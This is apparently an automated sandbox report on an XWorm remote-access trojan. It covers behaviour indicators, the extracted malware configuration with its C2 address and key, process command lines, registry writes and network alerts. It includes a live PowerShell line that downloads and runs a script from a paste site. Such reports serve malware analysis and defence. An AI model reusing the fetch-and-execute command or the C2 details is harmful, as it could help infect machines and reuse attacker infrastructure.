

Executable content was dropped or overwritten
- powershell.exe (PID: 5512)
- glJPT.exe (PID: 7176)
- SVeY4Q70.exe (PID: 2800)
- powershell.exe (PID: 5640)
- glJPT.exe (PID: 6656)
- powershell.exe (PID: 1184)
- glJPT.exe (PID: 6560)
- glJPT.exe (PID: 9096)
Script adds exclusion path to Windows Defender
- powershell.exe (PID: 5512)
- powershell.exe (PID: 1184)
- powershell.exe (PID: 5640)
- powershell.exe (PID: 2332)
Manipulates environment variables
- powershell.exe (PID: 6132)
- powershell.exe (PID: 8580)
- powershell.exe (PID: 4892)
- powershell.exe (PID: 8812)
Invokes assembly entry point (POWERSHELL)
- powershell.exe (PID: 8312)
- powershell.exe (PID: 8352)
- powershell.exe (PID: 8628)
- powershell.exe (PID: 8612)
Connects to unusual port
- SVeY4Q70.exe (PID: 2800)
Executes application which crashes
- powershell.exe (PID: 8580)
Possibly patching Antimalware Scan Interface function (YARA)
- SVeY4Q70.exe (PID: 2800)
- slui.exe (PID: 8848)
INFO
Reads the computer name
- identity_helper.exe (PID: 6644)
- identity_helper.exe (PID: 1616)
Checks supported languages
- identity_helper.exe (PID: 1616)
- identity_helper.exe (PID: 6644)
Reads Environment values
- identity_helper.exe (PID: 1616)
- identity_helper.exe (PID: 6644)
Application launched itself
- msedge.exe (PID: 1276)
- msedge.exe (PID: 7952)
Checks current location (POWERSHELL)
- powershell.exe (PID: 7048)
Disables trace logs
- powershell.exe (PID: 5512)
Converts byte array into ASCII string (POWERSHELL)
- powershell.exe (PID: 5512)
Checks proxy server information
- powershell.exe (PID: 5512)
Checks whether the specified file exists (POWERSHELL)
- powershell.exe (PID: 5512)
Changes the values of the environment variables via Powershell
- powershell.exe (PID: 5512)
- powershell.exe (PID: 5640)
- powershell.exe (PID: 2332)
- powershell.exe (PID: 1184)
Executable content was dropped or overwritten
- msedge.exe (PID: 8468)
The sample compiled with english language support
- msedge.exe (PID: 8468)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report

XWorm
(PID) Process(2800) SVeY4Q70.exe
C2176.97.210.4:999
Keys
AES<123456789>
Options
Splitter<Xwormmm>
Sleep time3
USB drop nameUSB.exe
Mutexy07lzEpGaMKkYQvn
Total processes
253
Monitored processes
108
Malicious processes
7
Suspicious processes
5
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 896 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=3976 --field-trial-handle=2328,i,13066086706040998590,11693591692948223764,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1004 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=5856 --field-trial-handle=2328,i,13066086706040998590,11693591692948223764,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1096 | "C:\Users\admin\AppData\Local\Temp\olaejyo4.1vc.exe" | C:\Users\admin\AppData\Local\Temp\olaejyo4.1vc.exe | — | SVeY4Q70.exe | |||||||||||
User: admin Integrity Level: HIGH Exit code: 0 Modules
| |||||||||||||||
| 1184 | "C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe" "irm paste.ee/r/ArfWCTe8 | iex" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 3221225786 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1196 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=entity_extraction_service.mojom.Extractor --lang=en-US --service-sandbox-type=entity_extraction --onnx-enabled-for-ee --no-appcompat-clear --mojo-platform-channel-handle=3832 --field-trial-handle=2364,i,8913065854090188105,10323108072445003482,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1276 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" "paste.ee/r/ArfWCTe" | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1348 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=5240 --field-trial-handle=2328,i,13066086706040998590,11693591692948223764,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1616 | "C:\Program Files (x86)\Microsoft\Edge\Application\122.0.2365.59\identity_helper.exe" --type=utility --utility-sub-type=winrt_app_id.mojom.WinrtAppIdService --lang=en-US --service-sandbox-type=none --no-appcompat-clear --mojo-platform-channel-handle=4788 --field-trial-handle=2328,i,13066086706040998590,11693591692948223764,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\122.0.2365.59\identity_helper.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: PWA Identity Proxy Host Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1616 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1616 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=5992 --field-trial-handle=2328,i,13066086706040998590,11693591692948223764,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
Total events
82 424
Read events
82 332
Write events
65
Delete events
27
Modification events
| (PID) Process: | (1276) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (1276) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (1276) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (1276) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
| (PID) Process: | (1276) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: 404376236A922F00 | |||
| (PID) Process: | (1276) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: 136481236A922F00 | |||
| (PID) Process: | (1276) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\262774 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {1B9A3AFB-C639-4A0F-9E5D-6CA6D21008C7} | |||
| (PID) Process: | (1276) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\262774 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {EB37EC87-0BF3-4448-BAB7-B9E45F5DE41C} | |||
| (PID) Process: | (1276) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run |
| Operation: | write | Name: | MicrosoftEdgeAutoLaunch_29EBC4579851B72EE312C449CF839B1A |
Value: "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --no-startup-window --win-session-start | |||
| (PID) Process: | (1276) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: 7DBFBF236A922F00 | |||
Executable files
23
Suspicious files
627
Text files
166
Unknown types
9
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1276 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old~RF10b74c.TMP | — | |
MD5:— | SHA256:— | |||
| 1276 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 1276 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old~RF10b74c.TMP | — | |
MD5:— | SHA256:— | |||
| 1276 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old~RF10b74c.TMP | — | |
MD5:— | SHA256:— | |||
| 1276 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old~RF10b74c.TMP | — | |
MD5:— | SHA256:— | |||
| 1276 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 1276 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old | — | |
MD5:— | SHA256:— | |||
| 1276 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old~RF10b74c.TMP | — | |
MD5:— | SHA256:— | |||
| 1276 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 1276 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
62
TCP/UDP connections
102
DNS requests
84
Threats
26
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 200 | 23.32.238.112:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 184.30.131.245:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
2924 | SearchApp.exe | GET | 200 | 184.30.131.245:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
2924 | SearchApp.exe | GET | 200 | 184.30.131.245:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
5512 | powershell.exe | GET | 301 | 23.186.113.60:80 | http://paste.ee/r/ArfWCTe8 | unknown | — | — | shared |
2340 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
2340 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
4696 | svchost.exe | HEAD | 200 | 2.16.168.106:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/50e88772-cc40-420e-972f-b87fb61970c8?P1=1746436385&P2=404&P3=2&P4=L2wqaiisHW1ZbETO%2bW7GLMPYDqEDYytIipladbzhp2eqZpyX5%2fg9%2brFQC7dXe9ZZqSWrAlXfoIoAdeDhapa7kw%3d%3d | unknown | — | — | whitelisted |
4696 | svchost.exe | GET | 206 | 2.16.168.106:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/50e88772-cc40-420e-972f-b87fb61970c8?P1=1746436385&P2=404&P3=2&P4=L2wqaiisHW1ZbETO%2bW7GLMPYDqEDYytIipladbzhp2eqZpyX5%2fg9%2brFQC7dXe9ZZqSWrAlXfoIoAdeDhapa7kw%3d%3d | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 40.127.240.158:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | unknown |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 23.32.238.112:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
— | — | 184.30.21.171:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
2104 | svchost.exe | 40.127.240.158:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | unknown |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
1276 | msedge.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
7360 | msedge.exe | 13.107.42.16:443 | config.edge.skype.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
7360 | msedge.exe | 150.171.30.11:443 | edge.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
7360 | msedge.exe | 23.186.113.60:80 | paste.ee | — | — | shared |
DNS requests
Domain | IP | Reputation |
|---|---|---|
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
config.edge.skype.com |
| whitelisted |
paste.ee |
| shared |
edge.microsoft.com |
| whitelisted |
business.bing.com |
| whitelisted |
edge-mobile-static.azureedge.net |
| whitelisted |
bzib.nelreports.net |
| whitelisted |
client.wns.windows.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
7360 | msedge.exe | Misc activity | ET INFO Pastebin-like Service Domain in DNS Lookup (paste .ee) |
7360 | msedge.exe | Misc activity | ET INFO Pastebin-like Service Domain in DNS Lookup (paste .ee) |
7360 | msedge.exe | Misc activity | ET INFO Pastebin-like Service Domain in DNS Lookup (paste .ee) |
7360 | msedge.exe | Misc activity | ET INFO Pastebin-like Service Domain in DNS Lookup (paste .ee) |
7360 | msedge.exe | Potential Corporate Privacy Violation | ET INFO Pastebin-style Service (paste .ee) in TLS SNI |
2196 | svchost.exe | Misc activity | ET INFO Pastebin-like Service Domain in DNS Lookup (paste .ee) |
5512 | powershell.exe | Potentially Bad Traffic | ET HUNTING Powershell Request for paste .ee Page |
5512 | powershell.exe | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
5512 | powershell.exe | Potential Corporate Privacy Violation | ET INFO Pastebin-style Service (paste .ee) in TLS SNI |
5512 | powershell.exe | Potentially Bad Traffic | ET INFO Observed File Sharing Service Download Domain (files .catbox .moe in TLS SNI) |